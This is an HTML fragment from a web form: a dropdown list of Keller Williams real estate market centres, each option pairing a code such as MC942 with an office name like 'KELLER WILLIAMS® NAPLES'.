	                        							<option value="mc942">MC942 &mdash; KELLER WILLIAMS® VALLEY REALTY</option>
	                        							<option value="mc943">MC943 &mdash; KELLER WILLIAMS® WASHINGTON TOWNSHIP</option>
	                        							<option value="mc947">MC947 &mdash; KELLER WILLIAMS® PORT ST. LUCIE</option>
	                        							<option value="mc948">MC948 &mdash; KELLER WILLIAMS® CITY LIFE REALTY</option>
	                        							<option value="mc949">MC949 &mdash; KW UNITED</option>
	                        							<option value="mc951">MC951 &mdash; KELLER WILLIAMS® WHITTIER</option>
	                        							<option value="mc953">MC953 &mdash; KELLER WILLIAMS® ON THE WATER SARASOTA</option>
	                        							<option value="mc955">MC955 &mdash; KELLER WILLIAMS® ATLANTIC PARTNERS SOUTHSIDE</option>
	                        							<option value="mc957">MC957 &mdash; KELLER WILLIAMS® UPSTATE NY PROPERTIES</option>
	                        							<option value="mc958">MC958 &mdash; KELLER WILLIAMS® COMMONWEALTH</option>
	                        							<option value="mc960">MC960 &mdash; KELLER WILLIAMS® LEGACY</option>
	                        							<option value="mc961">MC961 &mdash; KELLER WILLIAMS® CAPITAL PROPERTIES</option>
	                        							<option value="mc963">MC963 &mdash; KELLER WILLIAMS® HAMILTON</option>
	                        							<option value="mc964">MC964 &mdash; KELLER WILLIAMS® TOWN LIFE</option>
	                        							<option value="mc965">MC965 &mdash; KELLER WILLIAMS® REALTY CONSULTANTS</option>
	                        							<option value="mc966">MC966 &mdash; KELLER WILLIAMS® ANKENY</option>
	                        							<option value="mc967">MC967 &mdash; KELLER WILLIAMS® NORTHERN COLORADO</option>
	                        							<option value="mc971">MC971 &mdash; KELLER WILLIAMS® LAKE OF THE OZARKS</option>
	                        							<option value="mc973">MC973 &mdash; KELLER WILLIAMS® GREAT SMOKIES</option>
	                        							<option value="mc974">MC974 &mdash; KELLER WILLIAMS® WINTER PARK</option>
	                        							<option value="mc975">MC975 &mdash; KELLER WILLIAMS® PREMIER</option>
	                        							<option value="mc978">MC978 &mdash; KELLER WILLIAMS® INNOVATE WILMINGTON</option>
	                        							<option value="mc98">MC98 &mdash; KELLER WILLIAMS® REALTY THE MARKETPLACE</option>
	                        							<option value="mc980">MC980 &mdash; KELLER WILLIAMS® N. TUSTIN</option>
	                        							<option value="mc982">MC982 &mdash; KELLER WILLIAMS® GATEWAY</option>
	                        							<option value="mc983">MC983 &mdash; KELLER WILLIAMS® NEWTOWN</option>
	                        							<option value="mc985">MC985 &mdash; KELLER WILLIAMS® YELLOWSTONE PROPERTIES</option>
	                        							<option value="mc987">MC987 &mdash; KELLER WILLIAMS® SEMINOLE</option>
	                        							<option value="mc988">MC988 &mdash; KELLER WILLIAMS® FORT MYERS</option>
	                        							<option value="mc989">MC989 &mdash; KELLER WILLIAMS® PREMIER</option>
	                        							<option value="mc905">MC905 &mdash; KELLER WILLIAMS® CAPITAL PROPERTIES</option>
	                        							<option value="mc908">MC908 &mdash; KELLER WILLIAMS® SAN DIEGO SIGNATURE</option>
	                        							<option value="mc909">MC909 &mdash; KELLER WILLIAMS® HUDSON VALLEY UNITED</option>
	                        							<option value="mc910">MC910 &mdash; KELLER WILLIAMS® COASTAL LIVING</option>
	                        							<option value="mc912">MC912 &mdash; KELLER WILLIAMS® ELITE PARTNERS III REALTY</option>
	                        							<option value="mc913">MC913 &mdash; KELLER WILLIAMS® NAPLES</option>
	                        							<option value="mc914">MC914 &mdash; KELLER WILLIAMS® REALTY METROPOLITAN</option>
	                        							<option value="mc915">MC915 &mdash; KELLER WILLIAMS® MONMOUTH OCEAN</option>
	                        							<option value="mc916">MC916 &mdash; KELLER WILLIAMS® GREATER DES MOINES</option>
	                        							<option value="mc917">MC917 &mdash; KELLER WILLIAMS® PENINSULA ESTATES</option>
	                        							<option value="mc918">MC918 &mdash; KELLER WILLIAMS® GULF BEACHES</option>
	                        							<option value="mc920">MC920 &mdash; KELLER WILLIAMS® REALTY NYC GROUP</option>
	                        							<option value="mc921">MC921 &mdash; KELLER WILLIAMS® LYNCHBURG</option>
	                        							<option value="mc922">MC922 &mdash; KELLER WILLIAMS® BROOKLYN</option>
	                        							<option value="mc924">MC924 &mdash; KELLER WILLIAMS® LAKE CHARLES</option>
	                        							<option value="mc925">MC925 &mdash; KELLER WILLIAMS® EAST MONMOUTH</option>
	                        							<option value="mc926">MC926 &mdash; KELLER WILLIAMS® EXPERIENCE REALTY BROKERAGE</option>
	                        							<option value="mc927">MC927 &mdash; KELLER WILLIAMS® CO-ELEVATION REALTY</option>
	                        							<option value="mc928">MC928 &mdash; KELLER WILLIAMS® ROCHESTER TROY</option>
	                        							<option value="mc929">MC929 &mdash; KELLER WILLIAMS® MISSISSAUGA</option>
	                        							<option value="mc93">MC93 &mdash; KELLER WILLIAMS® LEGACY</option>
	                        							<option value="mc930">MC930 &mdash; KELLER WILLIAMS® TORONTO</option>
	                        							<option value="mc932">MC932 &mdash; KELLER WILLIAMS® GRAND RAPIDS NORTH</option>
	                        							<option value="mc933">MC933 &mdash; KELLER WILLIAMS® GREENSBORO NORTH</option>
	                        							<option value="mc934">MC934 &mdash; KELLER WILLIAMS® CHARLESTON WEST ASHLEY</option>
	                        							<option value="mc938">MC938 &mdash; KELLER WILLIAMS® HUNTINGTON BEACH</option>
	                        							<option value="mc939">MC939 &mdash; KELLER WILLIAMS® GOLD COAST</option>
	                        							<option value="mc94">MC94 &mdash; KELLER WILLIAMS® REALTY SERVICES</option>
	                        							<option value="mc940">MC940 &mdash; KELLER WILLIAMS® EXCEL REALTY</option>
	                        							<option value="mc941">MC941 &mdash; KELLER WILLIAMS® CAPITAL REALTY</option>
	                        							<option value="mc853">MC853 &mdash; KELLER WILLIAMS® FAIRFAX</option>
	                        							<option value="mc854">MC854 &mdash; KELLER WILLIAMS® METRO NORTH</option>
	                        							<option value="mc860">MC860 &mdash; KELLER WILLIAMS® SOUTH BURLINGTON</option>
	                        							<option value="mc861">MC861 &mdash; KELLER WILLIAMS® SOUTHERN ARIZONA</option>
	                        							<option value="mc862">MC862 &mdash; KELLER WILLIAMS® GREATER ROCHESTER WEST</option>
	                        							<option value="mc866">MC866 &mdash; KELLER WILLIAMS® REALTY SERVICES</option>
	                        							<option value="mc869">MC869 &mdash; KELLER WILLIAMS® NEWPORT ESTATES</option>
	                        							<option value="mc87">MC87 &mdash; KELLER WILLIAMS® DENTON</option>
	                        							<option value="mc872">MC872 &mdash; KELLER WILLIAMS® REALTY RIVER CITIES</option>
	                        							<option value="mc875">MC875 &mdash; KELLER WILLIAMS® EAST IDAHO</option>
	                        							<option value="mc877">MC877 &mdash; KW NJ METRO GROUP</option>
	                        							<option value="mc879">MC879 &mdash; KELLER WILLIAMS® 1ADVANTAGE</option>
	                        							<option value="mc881">MC881 &mdash; KELLER WILLIAMS® REALTY LANDMARK II</option>
	                        							<option value="mc882">MC882 &mdash; KELLER WILLIAMS® ST. PETE</option>
	                        							<option value="mc884">MC884 &mdash; KW METRO CENTER</option>
	                        							<option value="mc885">MC885 &mdash; KELLER WILLIAMS® NORTH VALLEY</option>
	                        							<option value="mc886">MC886 &mdash; KELLER WILLIAMS® CHESTERFIELD</option>
	                        							<option value="mc887">MC887 &mdash; KELLER WILLIAMS® VILLAGE SQUARE</option>
	                        							<option value="mc888">MC888 &mdash; KELLER WILLIAMS® NYC - MANHATTAN</option>
	                        							<option value="mc889">MC889 &mdash; KELLER WILLIAMS® MOUNTAIN PROPERTIES</option>
	                        							<option value="mc89">MC89 &mdash; KELLER WILLIAMS® REAL ESTATE, LLC</option>
	                        							<option value="mc890">MC890 &mdash; KELLER WILLIAMS® LIFESTYLES REALTY</option>
	                        							<option value="mc892">MC892 &mdash;  Keller Williams® Capital Realty</option>
	                        							<option value="mc893">MC893 &mdash; KELLER WILLIAMS® ELITE PENINSULA</option>
	                        							<option value="mc896">MC896 &mdash; KELLER WILLIAMS® TRI-LAKES</option>
	                        							<option value="mc897">MC897 &mdash; KELLER WILLIAMS® PREMIER PROPERTIES</option>
	                        							<option value="mc899">MC899 &mdash; KELLER WILLIAMS® EVANSVILLE</option>
	                        							<option value="mc901">MC901 &mdash; KELLER WILLIAMS® ANAHEIM HILLS | YORBA LINDA</option>
	                        							<option value="mc903">MC903 &mdash; KELLER WILLIAMS® JERSEY SHORE</option>
	                        							<option value="mc790">MC790 &mdash; KELLER WILLIAMS® REALTY GROUP</option>
	                        							<option value="mc794">MC794 &mdash; KELLER WILLIAMS® ATLANTIC SHORE</option>
	                        							<option value="mc796">MC796 &mdash; KELLER WILLIAMS® METROPOLITAN</option>
	                        							<option value="mc797">MC797 &mdash; KELLER WILLIAMS® TRI-COUNTY PROPERTIES</option>
	                        							<option value="mc798">MC798 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc803">MC803 &mdash; KELLER WILLIAMS® M?LEAN GREAT FALLS</option>
	                        							<option value="mc807">MC807 &mdash; KELLER WILLIAMS® SUBURBAN REALTY</option>
	                        							<option value="mc810">MC810 &mdash; KELLER WILLIAMS® KEYSTONE</option>
	                        							<option value="mc813">MC813 &mdash; KELLER WILLIAMS® BARTLESVILLE</option>
	                        							<option value="mc815">MC815 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc816">MC816 &mdash; KELLER WILLIAMS® ELITE 757</option>
	                        							<option value="mc819">MC819 &mdash; KELLER WILLIAMS® REALTY WEST</option>
	                        							<option value="mc820">MC820 &mdash; KELLER WILLIAMS® GREATER ROCHESTER</option>
	                        							<option value="mc824">MC824 &mdash; KELLER WILLIAMS® METRO SOUTH</option>
	                        							<option value="mc825">MC825 &mdash; KELLER WILLIAMS® TOWNE SQUARE REALTY</option>
	                        							<option value="mc827">MC827 &mdash; KELLER WILLIAMS® Realty</option>
	                        							<option value="mc828">MC828 &mdash; KELLER WILLIAMS® PINEHURST</option>
	                        							<option value="mc831">MC831 &mdash; KELLER WILLIAMS® RIVERSIDE CENTRAL</option>
	                        							<option value="mc832">MC832 &mdash; KELLER WILLIAMS® BURLINGTON</option>
	                        							<option value="mc836">MC836 &mdash; KELLER WILLIAMS® MONTGOMERY</option>
	                        							<option value="mc838">MC838 &mdash; KELLER WILLIAMS® ENERGY REAL ESTATE, BROKERAGE</option>
	                        							<option value="mc839">MC839 &mdash; KELLER WILLIAMS® LIVING</option>
	                        							<option value="mc840">MC840 &mdash; KELLER WILLIAMS® NW MONTANA</option>
	                        							<option value="mc842">MC842 &mdash; KELLER WILLIAMS® WESTERN UPSTATE</option>
	                        							<option value="mc845">MC845 &mdash; KELLER WILLIAMS® REALTY SOUTHERN TIER &amp; FINGER LAKES</option>
	                        							<option value="mc846">MC846 &mdash; KELLER WILLIAMS® REALTY FIRST CHOICE</option>
	                        							<option value="mc849">MC849 &mdash; KELLER WILLIAMS® CHERVENIC REALTY</option>
	                        							<option value="mc85">MC85 &mdash; KELLER WILLIAMS® LAKE CITIES</option>
	                        							<option value="mc852">MC852 &mdash; KELLER WILLIAMS® BLOOMINGTON</option>
	                        							<option value="mc73">MC73 &mdash; KW RESERVE PALM BEACH</option>
	                        							<option value="mc734">MC734 &mdash; KELLER WILLIAMS® DENHAM SPRINGS</option>
	                        							<option value="mc735">MC735 &mdash; KELLER WILLIAMS® SHOWCASE PROPERTIES</option>
	                        							<option value="mc736">MC736 &mdash; KELLER WILLIAMS® SUNSET CORRIDOR</option>
	                        							<option value="mc738">MC738 &mdash; KELLER WILLIAMS® TAMPA CENTRAL</option>
	                        							<option value="mc739">MC739 &mdash; KELLER WILLIAMS® SOUTH SHORE</option>
	                        							<option value="mc741">MC741 &mdash; KELLER WILLIAMS® CAPITAL</option>
	                        							<option value="mc746">MC746 &mdash; KELLER WILLIAMS® CENTRAL 75</option>
	                        							<option value="mc748">MC748 &mdash; KELLER WILLIAMS® REAL ESTATE</option>
	                        							<option value="mc749">MC749 &mdash; KELLER WILLIAMS® ACTION REALTY, LLC</option>
	                        							<option value="mc751">MC751 &mdash; KELLER WILLIAMS® REALTY LANDMARK</option>
	                        							<option value="mc754">MC754 &mdash; KELLER WILLIAMS® CPRE LLC</option>
	                        							<option value="mc759">MC759 &mdash; KELLER WILLIAMS® WESTFIELD</option>
	                        							<option value="mc762">MC762 &mdash; KW PLATFORM</option>
	                        							<option value="mc767">MC767 &mdash; KELLER WILLIAMS® SOUTH VALLEY</option>
	                        							<option value="mc768">MC768 &mdash; KELLER WILLIAMS® NORTH COUNTRY</option>
	                        							<option value="mc769">MC769 &mdash; KELLER WILLIAMS® REALTY GROUP</option>
	                        							<option value="mc771">MC771 &mdash; KELLER WILLIAMS® EASTSIDE INC</option>
	                        							<option value="mc772">MC772 &mdash; KELLER WILLIAMS® EMPOWER</option>
	                        							<option value="mc773">MC773 &mdash; KELLER WILLIAMS® NW LOUISIANA</option>
	                        							<option value="mc775">MC775 &mdash; KELLER WILLIAMS® PHILADELPHIA</option>
	                        							<option value="mc777">MC777 &mdash; KELLER WILLIAMS® TORONTO</option>
	                        							<option value="mc781">MC781 &mdash; KW METRO CENTER OLD TOWN</option>
	                        							<option value="mc782">MC782 &mdash; KELLER WILLIAMS® MADISON</option>
	                        							<option value="mc785">MC785 &mdash; KELLER WILLIAMS® REALTY BETHANY</option>
	                        							<option value="mc786">MC786 &mdash; KELLER WILLIAMS® PARISHWIDE PARTNERS</option>
	                        							<option value="mc787">MC787 &mdash; KELLER WILLIAMS® MAPLEWOOD-MID TOWN DIRECT</option>
	                        							<option value="mc789">MC789 &mdash; KELLER WILLIAMS® OMAHA</option>
	                        							<option value="mc79">MC79 &mdash; KELLER WILLIAMS® ELITE PARTNERS</option>
	                        							<option value="mc709">MC709 &mdash; KELLER WILLIAMS® MEDIA</option>
	                        							<option value="mc660">MC660 &mdash; KELLER WILLIAMS® TREASURE COAST</option>
	                        							<option value="mc662">MC662 &mdash; KELLER WILLIAMS® CARMEL VALLEY/DEL MAR</option>
	                        							<option value="mc667">MC667 &mdash; KELLER WILLIAMS® INTEGRITY WI/MN</option>
	                        							<option value="mc669">MC669 &mdash; KELLER WILLIAMS® SUCCESS REALTY</option>
	                        							<option value="mc671">MC671 &mdash; KELLER WILLIAMS® ATLANTIC PARTNERS</option>
	                        							<option value="mc673">MC673 &mdash; KELLER WILLIAMS® REALTY PARTNERS</option>
	                        							<option value="mc674">MC674 &mdash; KELLER WILLIAMS® LAKE RIDGE</option>
	                        							<option value="mc676">MC676 &mdash; KELLER WILLIAMS® REALTY CENTRE</option>
	                        							<option value="mc681">MC681 &mdash; KELLER WILLIAMS® CHESAPEAKE</option>
	                        							<option value="mc683">MC683 &mdash; KELLER WILLIAMS® EUGENE SPRINGFIELD</option>
	                        							<option value="mc685">MC685 &mdash; KELLER WILLIAMS® UNITED</option>
	                        							<option value="mc687">MC687 &mdash; KW CONNECTED</option>
	                        							<option value="mc688">MC688 &mdash; KELLER WILLIAMS® NEW BERN</option>
	                        							<option value="mc690">MC690 &mdash; KELLER WILLIAMS® ALASKA GROUP</option>
	                        							<option value="mc691">MC691 &mdash; KELLER WILLIAMS® ALABAMA GULF COAST</option>
	                        							<option value="mc694">MC694 &mdash; KELLER WILLIAMS® HUDSON VALLEY REALTY</option>
	                        							<option value="mc699">MC699 &mdash; KELLER WILLIAMS® GREATER NASSAU</option>
	                        							<option value="mc703">MC703 &mdash; KELLER WILLIAMS® SYRACUSE</option>
	                        							<option value="mc707">MC707 &mdash; KELLER WILLIAMS® LEGACY CENTRAL</option>
	                        							<option value="mc708">MC708 &mdash; KELLER WILLIAMS® CHAMPAIGN</option>
	                        							<option value="mc711">MC711 &mdash; KELLER WILLIAMS® REALTY PROFESSIONALS</option>
	                        							<option value="mc713">MC713 &mdash; KELLER WILLIAMS® SIGNATURE PARTNERS</option>
	                        							<option value="mc72">MC72 &mdash; KELLER WILLIAMS® SOUTHLAKE</option>
	                        							<option value="mc720">MC720 &mdash; KELLER WILLIAMS® GREATER BATON ROUGE</option>
	                        							<option value="mc722">MC722 &mdash; KELLER WILLIAMS® REALTY SERVICES</option>
	                        							<option value="mc724">MC724 &mdash; KELLER WILLIAMS® LAKE NORMAN</option>
	                        							<option value="mc726">MC726 &mdash; KW METRO CENTER</option>
	                        							<option value="mc727">MC727 &mdash; KELLER WILLIAMS® JOHNSON COUNTY</option>
	                        							<option value="mc599">MC599 &mdash; KELLER WILLIAMS® QUANTICO STAFFORD</option>
	                        							<option value="mc603">MC603 &mdash; KELLER WILLIAMS® LOUISVILLE</option>
	                        							<option value="mc608">MC608 &mdash; KELLER WILLIAMS® ROYAL OAK</option>
	                        							<option value="mc610">MC610 &mdash; KELLER WILLIAMS® CAMBRIDGE</option>
	                        							<option value="mc611">MC611 &mdash; KELLER WILLIAMS® NY REALTY</option>
	                        							<option value="mc612">MC612 &mdash; KELLER WILLIAMS® STAMFORD</option>
	                        							<option value="mc614">MC614 &mdash; KELLER WILLIAMS® MERRIMACK VALLEY</option>
	                        							<option value="mc615">MC615 &mdash; KELLER WILLIAMS® ATLANTA - NEWNAN</option>
	                        							<option value="mc616">MC616 &mdash; KELLER WILLIAMS® TRUMBULL</option>
	                        							<option value="mc617">MC617 &mdash; KELLER WILLIAMS® INDY METRO WEST</option>
	                        							<option value="mc619">MC619 &mdash; KELLER WILLIAMS® SOUTHERN NEVADA</option>
	                        							<option value="mc620">MC620 &mdash; KELLER WILLIAMS®</option>
	                        							<option value="mc622">MC622 &mdash; KELLER WILLIAMS® REALTY SMART 1</option>
	                        							<option value="mc628">MC628 &mdash; KW SALT LAKE CITY KELLER WILLIAMS REAL ESTATE</option>
	                        							<option value="mc630">MC630 &mdash; KELLER WILLIAMS® ATLANTA MIDTOWN</option>
	                        							<option value="mc632">MC632 &mdash; KELLER WILLIAMS® MIAMI BEACH</option>
	                        							<option value="mc637">MC637 &mdash; KELLER WILLIAMS® INDY METRO NORTHEAST</option>
	                        							<option value="mc638">MC638 &mdash; KELLER WILLIAMS® ELEVATE</option>
	                        							<option value="mc640">MC640 &mdash; KELLER WILLIAMS® ON THE WATER</option>
	                        							<option value="mc642">MC642 &mdash; KELLER WILLIAMS® ALBUQUERQUE WESTSIDE</option>
	                        							<option value="mc644">MC644 &mdash; KELLER WILLIAMS® PREFERRED</option>
	                        							<option value="mc647">MC647 &mdash; KELLER WILLIAMS® ADVANTAGE III</option>
	                        							<option value="mc648">MC648 &mdash; KELLER WILLIAMS® CITYWIDE</option>
	                        							<option value="mc650">MC650 &mdash; KELLER WILLIAMS® CAPITAL PROPERTIES</option>
	                        							<option value="mc652">MC652 &mdash; KELLER WILLIAMS® of CENTRAL PA</option>
	                        							<option value="mc653">MC653 &mdash; KELLER WILLIAMS® CHERRY HILL</option>
	                        							<option value="mc654">MC654 &mdash; KELLER WILLIAMS® ADVANTAGE REALTY II</option>
	                        							<option value="mc655">MC655 &mdash; KELLER WILLIAMS® PREMIERE PROPERTIES</option>
	                        							<option value="mc656">MC656 &mdash; KELLER WILLIAMS® MISSISSAUGA</option>
	                        							<option value="mc657">MC657 &mdash; KELLER WILLIAMS® SAINT LOUIS</option>
	                        							<option value="mc564">MC564 &mdash; KELLER WILLIAMS® PERFORMANCE REALTY</option>
	                        							<option value="mc525">MC525 &mdash; KELLER WILLIAMS® WESTSIDE</option>
	                        							<option value="mc530">MC530 &mdash; KELLER WILLIAMS® MURFREESBORO</option>
	                        							<option value="mc535">MC535 &mdash; KELLER WILLIAMS® INNOVATIONS</option>
	                        							<option value="mc536">MC536 &mdash; KELLER WILLIAMS® ELITE REALTY</option>
	                        							<option value="mc537">MC537 &mdash; KELLER WILLIAMS® INTEGRITY LAKES</option>
	                        							<option value="mc538">MC538 &mdash; KELLER WILLIAMS® METROPOLITAN</option>
	                        							<option value="mc541">MC541 &mdash; KELLER WILLIAMS® FAIRFAX GATEWAY</option>
	                        							<option value="mc542">MC542 &mdash; KELLER WILLIAMS® URBAN DALLAS</option>
	                        							<option value="mc543">MC543 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc548">MC548 &mdash; KW UNITED - ALEXANDRIA/KINGSTOWNE</option>
	                        							<option value="mc549">MC549 &mdash; KELLER WILLIAMS® SANTA MONICA</option>
	                        							<option value="mc55">MC55 &mdash; KELLER WILLIAMS® INFINITY</option>
	                        							<option value="mc550">MC550 &mdash; KELLER WILLIAMS® PALO ALTO</option>
	                        							<option value="mc552">MC552 &mdash; KELLER WILLIAMS® ROCKWALL</option>
	                        							<option value="mc555">MC555 &mdash; KELLER WILLIAMS® HOOVER</option>
	                        							<option value="mc558">MC558 &mdash; KELLER WILLIAMS® LARCHMONT</option>
	                        							<option value="mc561">MC561 &mdash; KELLER WILLIAMS® SELA</option>
	                        							<option value="mc565">MC565 &mdash; KELLER WILLIAMS® JUPITER</option>
	                        							<option value="mc566">MC566 &mdash; KELLER WILLIAMS® LEGACY ONE</option>
	                        							<option value="mc568">MC568 &mdash; KELLER WILLIAMS® WORCESTER</option>
	                        							<option value="mc569">MC569 &mdash; KELLER WILLIAMS® OC COASTAL</option>
	                        							<option value="mc572">MC572 &mdash; KELLER WILLIAMS® SOUTHERN OREGON</option>
	                        							<option value="mc575">MC575 &mdash; KELLER WILLIAMS® PORTLAND PREMIERE</option>
	                        							<option value="mc576">MC576 &mdash; KELLER WILLIAMS® TRUSSVILLE</option>
	                        							<option value="mc582">MC582 &mdash; KELLER WILLIAMS® MT. JULIET</option>
	                        							<option value="mc583">MC583 &mdash; KELLER WILLIAMS® BLUEGRASS</option>
	                        							<option value="mc584">MC584 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc586">MC586 &mdash; KELLER WILLIAMS® PARK CITY</option>
	                        							<option value="mc587">MC587 &mdash; KELLER WILLIAMS® PARTNERS SW</option>
	                        							<option value="mc594">MC594 &mdash; KELLER WILLIAMS® LITTLE ROCK</option>
	                        							<option value="mc470">MC470 &mdash; KELLER WILLIAMS® RICHMOND WEST</option>
	                        							<option value="mc471">MC471 &mdash; KELLER WILLIAMS® RIDGEFIELD</option>
	                        							<option value="mc472">MC472 &mdash; KELLER WILLIAMS® WILMINGTON</option>
	                        							<option value="mc473">MC473 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc474">MC474 &mdash; KELLER WILLIAMS® MARKET PRO REALTY</option>
	                        							<option value="mc478">MC478 &mdash; KW UNITED - FREDERICKSBURG</option>
	                        							<option value="mc48">MC48 &mdash; KELLER WILLIAMS® DALLAS PRESTON ROAD</option>
	                        							<option value="mc481">MC481 &mdash; KELLER WILLIAMS® HILTON HEAD</option>
	                        							<option value="mc482">MC482 &mdash; KELLER WILLIAMS® REALTY ELK GROVE DRE# 01452193</option>
	                        							<option value="mc485">MC485 &mdash; KELLER WILLIAMS® FAYETTEVILLE</option>
	                        							<option value="mc486">MC486 &mdash; KELLER WILLIAMS® FLAGSHIP OF MARYLAND</option>
	                        							<option value="mc487">MC487 &mdash; KELLER WILLIAMS® HOMETOWN PARTNERS LLC</option>
	                        							<option value="mc493">MC493 &mdash; KELLER WILLIAMS® NASHVILLE MUSIC CITY</option>
	                        							<option value="mc494">MC494 &mdash; KELLER WILLIAMS® VESTAVIA</option>
	                        							<option value="mc495">MC495 &mdash; KELLER WILLIAMS® SOUTHERN ARIZONA</option>
	                        							<option value="mc496">MC496 &mdash; KELLER WILLIAMS® INSPIRE</option>
	                        							<option value="mc499">MC499 &mdash; KELLER WILLIAMS® KALAMAZOO</option>
	                        							<option value="mc501">MC501 &mdash; KELLER WILLIAMS® COASTAL AREA PARTNERS LLC</option>
	                        							<option value="mc502">MC502 &mdash; KELLER WILLIAMS® SPRING HILL</option>
	                        							<option value="mc503">MC503 &mdash; KELLER WILLIAMS® BAKERSFIELD</option>
	                        							<option value="mc504">MC504 &mdash; THE KW COLLECTIVE</option>
	                        							<option value="mc508">MC508 &mdash; KELLER WILLIAMS® WELLINGTON</option>
	                        							<option value="mc509">MC509 &mdash; KELLER WILLIAMS® ONE</option>
	                        							<option value="mc511">MC511 &mdash; KELLER WILLIAMS® PUGET SOUND</option>
	                        							<option value="mc513">MC513 &mdash; KELLER WILLIAMS® PREMIER PARTNERS</option>
	                        							<option value="mc515">MC515 &mdash; KELLER WILLIAMS® MADISON</option>
	                        							<option value="mc516">MC516 &mdash; KELLER WILLIAMS® PREMIER PROPERTIES</option>
	                        							<option value="mc520">MC520 &mdash; KELLER WILLIAMS® NORTH COUNTY</option>
	                        							<option value="mc521">MC521 &mdash; KELLER WILLIAMS® ROCHESTER</option>
	                        							<option value="mc523">MC523 &mdash; KELLER WILLIAMS® STOCKTON KW DRE # 01907539</option>
	                        							<option value="mc411">MC411 &mdash; KELLER WILLIAMS® ALLIANCE</option>
	                        							<option value="mc415">MC415 &mdash; KELLER WILLIAMS® REALTY AT THE LAKES</option>
	                        							<option value="mc417">MC417 &mdash; KELLER WILLIAMS® TEMECULA VALLEY</option>
	                        							<option value="mc420">MC420 &mdash; KELLER WILLIAMS® LOUDOUN GATEWAY</option>
	                        							<option value="mc421">MC421 &mdash; KELLER WILLIAMS® BILTMORE PARTNERS</option>
	                        							<option value="mc423">MC423 &mdash; KELLER WILLIAMS® ASCEND</option>
	                        							<option value="mc424">MC424 &mdash; KELLER WILLIAMS® DALLAS MIDTOWN</option>
	                        							<option value="mc426">MC426 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc427">MC427 &mdash; KELLER WILLIAMS® INTEGRITY</option>
	                        							<option value="mc428">MC428 &mdash; KELLER WILLIAMS® CENTRAL DELAWARE</option>
	                        							<option value="mc429">MC429 &mdash; KELLER WILLIAMS® EAST COUNTY DRE# 01434204</option>
	                        							<option value="mc430">MC430 &mdash; KELLER WILLIAMS® ELITE PROPERTIES</option>
	                        							<option value="mc435">MC435 &mdash; KELLER WILLIAMS® EMPIRE ESTATES</option>
	                        							<option value="mc436">MC436 &mdash; KELLER WILLIAMS® TYLER</option>
	                        							<option value="mc438">MC438 &mdash; KELLER WILLIAMS® BUFFALO</option>
	                        							<option value="mc439">MC439 &mdash; KELLER WILLIAMS® MAIN LINE</option>
	                        							<option value="mc440">MC440 &mdash; KELLER WILLIAMS® GATEWAY REALTY</option>
	                        							<option value="mc446">MC446 &mdash; KELLER WILLIAMS® REALTY SOUTH BAY</option>
	                        							<option value="mc447">MC447 &mdash; KELLER WILLIAMS® LOS FELIZ</option>
	                        							<option value="mc448">MC448 &mdash; KELLER WILLIAMS® IRVINE</option>
	                        							<option value="mc45">MC45 &mdash; KELLER WILLIAMS® AVENUES REALTY LLC</option>
	                        							<option value="mc450">MC450 &mdash; KELLER WILLIAMS® CARLSBAD</option>
	                        							<option value="mc452">MC452 &mdash; KELLER WILLIAMS® NORTHRIDGE-CENTRAL</option>
	                        							<option value="mc453">MC453 &mdash; KELLER WILLIAMS® BEVERLY HILLS</option>
	                        							<option value="mc460">MC460 &mdash; KELLER WILLIAMS® PREFERRED PROPERTIES</option>
	                        							<option value="mc461">MC461 &mdash; KELLER WILLIAMS® MOBILE</option>
	                        							<option value="mc462">MC462 &mdash; KELLER WILLIAMS® COMMUNITY PARTNERS</option>
	                        							<option value="mc463">MC463 &mdash; KELLER WILLIAMS® COASTAL AND LAKES AND MOUNTAINS</option>
	                        							<option value="mc464">MC464 &mdash; KELLER WILLIAMS® INDY METRO SOUTH</option>
	                        							<option value="mc469">MC469 &mdash; KELLER WILLIAMS® HENDERSONVILLE</option>
	                        							<option value="mc359">MC359 &mdash; KELLER WILLIAMS® REALTY NASHVILLE FRANKLIN</option>
	                        							<option value="mc358">MC358 &mdash; KELLER WILLIAMS® CLASSIC REALTY</option>
	                        							<option value="mc360">MC360 &mdash; KELLER WILLIAMS® MIDLAND</option>
	                        							<option value="mc361">MC361 &mdash; KELLER WILLIAMS® SOUTH TAMPA</option>
	                        							<option value="mc362">MC362 &mdash; KELLER WILLIAMS® KANSAS CITY NORTH</option>
	                        							<option value="mc364">MC364 &mdash; KELLER WILLIAMS® PREMIER</option>
	                        							<option value="mc366">MC366 &mdash; KELLER WILLIAMS® PIONEER VALLEY</option>
	                        							<option value="mc368">MC368 &mdash; KELLER WILLIAMS® LANSING</option>
	                        							<option value="mc369">MC369 &mdash; KELLER WILLIAMS® GREATER SPRINGFIELD</option>
	                        							<option value="mc372">MC372 &mdash; KELLER WILLIAMS® CITYSIDE</option>
	                        							<option value="mc373">MC373 &mdash; KELLER WILLIAMS® COASTAL LIVING II</option>
	                        							<option value="mc374">MC374 &mdash; KELLER WILLIAMS® UTAH REALTORS</option>
	                        							<option value="mc375">MC375 &mdash; KW METRO CENTER</option>
	                        							<option value="mc376">MC376 &mdash; KELLER WILLIAMS® SMART</option>
	                        							<option value="mc377">MC377 &mdash; KELLER WILLIAMS® CARY</option>
	                        							<option value="mc383">MC383 &mdash; KELLER WILLIAMS® PREMIER PROPERTIES</option>
	                        							<option value="mc384">MC384 &mdash; KELLER WILLIAMS® GREATER ATHENS</option>
	                        							<option value="mc389">MC389 &mdash; KELLER WILLIAMS® FOLSOM</option>
	                        							<option value="mc391">MC391 &mdash; KELLER WILLIAMS® CORONA</option>
	                        							<option value="mc393">MC393 &mdash; KELLER WILLIAMS® INDIANAPOLIS</option>
	                        							<option value="mc395">MC395 &mdash; KELLER WILLIAMS® REALTY NEW TAMPA</option>
	                        							<option value="mc398">MC398 &mdash; KELLER WILLIAMS® HOUSTON PREFERRED</option>
	                        							<option value="mc399">MC399 &mdash; KELLER WILLIAMS® SEATTLE</option>
	                        							<option value="mc40">MC40 &mdash; KELLER WILLIAMS® DENVER SOUTHEAST</option>
	                        							<option value="mc401">MC401 &mdash; KELLER WILLIAMS® COLORADO SPRINGS</option>
	                        							<option value="mc402">MC402 &mdash; KELLER WILLIAMS® MYRTLE BEACH</option>
